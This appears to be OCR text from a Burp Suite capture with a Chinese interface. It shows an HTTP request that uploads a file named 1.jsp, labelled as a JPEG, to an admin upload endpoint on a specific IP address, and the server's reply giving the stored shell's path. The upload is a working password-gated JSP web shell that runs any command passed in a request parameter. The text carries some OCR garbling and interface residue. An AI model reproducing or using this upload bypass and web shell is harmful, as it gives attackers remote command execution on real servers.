 请求
Raw 参数 头 Hex
POST /admin/basic/file/uploadFile HTTP/1.1
Host:
Content-Length: 558
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3FAUTxrMHZCMFUnx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Referer: http://118.24.151.193:6068/admin/basic/file/add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary3FAUTxrMHZCMFUnx
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: image/jpeg
<%
if ("023".equals(request.getParameter("pwd"))) {
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b)) != -1) {
out.println(new String(b));
}
out.print("</pre>");
}
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
ath=/; HttpOnly
Accept-Charset: big5, big5-hkscs, cesu-8, euc-jp, euc-kr, gb18030, gb2312, gbk,
ibm-thai, ibm00858, ibm01140, ibm01141, ibm01142, ibm01143, ibm01144, ibm01145,
ibm01146, ibm01147, ibm01148, ibm01149, ibm037, ibm1026, ibm1047, ibm273, ibm277,
ibm278, ibm280, ibm284, ibm285, ibm290, ibm297, ibm420, ibm424, ibm437, ibm500, ibm775,
ibm850, ibm852, ibm855, ibm857, ibm860, ibm861, ibm862, ibm863, ibm864, ibm865, ibm866,
ibm868, ibm869, ibm870, ibm871, ibm918, iso-2022-cn, iso-2022-jp, iso-2022-jp-2,
iso-2022-kr, iso-8859-1, iso-8859-13, iso-8859-15, iso-8859-2, iso-8859-3, iso-8859-4,
iso-8859-5, iso-8859-6, iso-8859-7, iso-8859-8, iso-8859-9, jis_x0201, jis_x0212-1990,
koi8-r, koi8-u, shift_jis, tis-620, us-ascii, utf-16, utf-16be, utf-16le, utf-32,
utf-32be, utf-32le, utf-8, windows-1250, windows-1251, windows-1252, windows-1253,
windows-1254, windows-1255, windows-1256, windows-1257, windows-1258, windows-31j,
x-big5-hkscs-2001, x-big5-solaris, x-euc-jp-linux, x-euc-tw, x-eucjp-open, x-ibm1006,
x-ibm1025, x-ibm1046, x-ibm1097, x-ibm1098, x-ibm1112, x-ibm1122, x-ibm1123, x-ibm1124,
x-ibm1364, x-ibm1381, x-ibm1383, x-ibm300, x-ibm33722, x-ibm737, x-ibm833, x-ibm834,
x-ibm856, x-ibm874, x-ibm875, x-ibm921, x-ibm922, x-ibm930, x-ibm933, x-ibm935,
x-ibm937, x-ibm939, x-ibm942, x-ibm942c, x-ibm943, x-ibm943c, x-ibm948, x-ibm949,
x-ibm949c, x-ibm950, x-ibm964, x-ibm970, x-iscii91, x-iso-2022-cn-cns, x-iso-2022-cn-gb,
x-iso-8859-11, x-jis0208, x-jisautodetect, x-johab, x-macarabic, x-maccentraleurope,
x-maccroatian, x-maccyrillic, x-macdingbat, x-macgreek, x-machebrew, x-maciceland,
x-macroman, x-macromania, x-macsymbol, x-macthai, x-macturkish, x-macukraine,
x-ms932_0213, x-ms950-hkscs, x-ms950-hkscs-xp, x-mswin-936, x-pck, x-sjis_0213,
x-utf-16le-bom, x-utf-32be-bom, x-utf-32le-bom, x-windows-50220, x-windows-50221,
x-windows-874, x-windows-949, x-windows-950, x-windows-iso2022jp
Content-Type: text/html;charset=utf-8
Content-Length: 92
Date: Sun, 24 May 2020 07:25:13 GMT
Connection: close
<script>parent.uploadOk('/static/tmp/aca388dd-ddf3-48e0-b96a-642a4086e951.jsp','1')</scri
pt>
? < + > 输入搜索字词 没有比赛
2,233字节 | 75毫秒